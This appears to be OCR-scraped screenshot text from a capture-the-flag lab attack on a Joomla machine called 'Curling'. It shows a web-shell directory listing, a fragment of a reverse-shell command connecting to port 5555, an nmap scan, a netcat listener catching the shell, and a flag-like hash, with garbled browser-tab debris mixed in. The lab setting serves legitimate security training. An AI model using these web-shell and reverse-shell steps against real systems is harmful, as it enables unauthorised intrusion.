 ewl Curling site!
404 Not Found
An Offensive Mindset W
10.10.10.150/index.php/component/users/?view=login&Itemid=101
Kali Docs
Kali Tools
Exploit-DB
Cyber Security: An Off...
UTSOnline – Blackb
n history
View
rday
ry
You are here : /var/www/html
Files in currenty directory
total 120
-rw-r--r-- 1 www-data www-data 17 Feb 20 12:20 secret.txt
drwxr-xr-x 17 root root 4096 May 22 2018 .
-rw-r--r-- 1 www-data www-data 2001 May 22 2018 configuration.php
drwxr-xr-x 3 root root 4096 May 22 2018 ..
-rw-r--r-- 1 www-data www-data 18092 May 22 2018 LICENSE.txt
-rw-r--r-- 1 www-data www-data 4872 May 22 2018 README.txt
drwxr-xr-x 11 www-data www-data 4096 May 22 2018 administrator
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 bin
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 cache
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 cli
drwxr-xr-x 19 www-data www-data 4096 May 22 2018 components
-rw-r--r-- 1 www-data www-data 3005 May 22 2018 htaccess.txt
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 images
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 includes
-rw-r--r-- 1 www-data www-data 1420 May 22 2018 index.php
drwxr-xr-x 4 www-data www-data 4096 May 22 2018 language
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 layouts
drwxr-xr-x 12 www-data www-data 4096 May 22 2018 libraries
drwxr-xr-x 27 www-data www-data 4096 May 22 2018 media
drwxr-xr-x 27 www-data www-data 4096 May 22 2018 modules
drwxr-xr-x 17 www-data www-data 4096 May 22 2018 plugins
-rw-r--r-- 1 www-data www-data 836 May 22 2018 robots.txt.dist
drwxr-xr-x 5 www-data www-data 4096 May 22 2018 templates
drwxr-xr-x 2 www-data www-data 4096 May 22 2018 tmp
-rw-r--r-- 1 www-data www-data 1690 May 22 2018 web.config.txt
Command line :
.5555);exec("/bin/sh -i <&3 >&3 2>
Result
root@kali: ~/Docume
File Edit View Search Terminal Help
4eca7e09e3520e020884563cfbabbc70
root@chaos:~# ^C
root@kali:~/Documents# nmap -sV -v 10.10.10.150
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 07:35 EST
NSE: Loaded 43 scripts for scanning.
Initiating Ping Scan at 07:35
Scanning 10.10.10.150 [4 ports]
Completed Ping Scan at 07:35, 0.39s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:35
Completed Parallel DNS resolution of 1 host. at 07:35, 0.01s elapsed
Initiating SYN Stealth Scan at 07:35
Scanning 10.10.10.150 [1000 ports]
Discovered open port 80/tcp on 10.10.10.150
Discovered open port 22/tcp on 10.10.10.150
Increasing send delay for 10.10.10.150 from 0 to 5 due to 231 out of 768 dropped
Completed SYN Stealth Scan at 07:35, 24.61s elapsed (1000 total ports)
Initiating Service scan at 07:35
Scanning 2 services on 10.10.10.150
Completed Service scan at 07:35, 6.80s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.150.
Initiating NSE at 07:35
Completed NSE at 07:35, 1.60s elapsed
Initiating NSE at 07:35
Completed NSE at 07:35, 0.00s elapsed
Nmap scan report for 10.10.10.150
Host is up (0.35s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.
Nmap done: 1 IP address (1 host up) scanned in 33.79 seconds
Raw packets sent: 1492 (65.624KB) | Rcvd: 1160 (65.729KB)
root@kali:~/Documents# nc -l -p 5555
/bin/sh: 0: can't access tty; job control turned off
$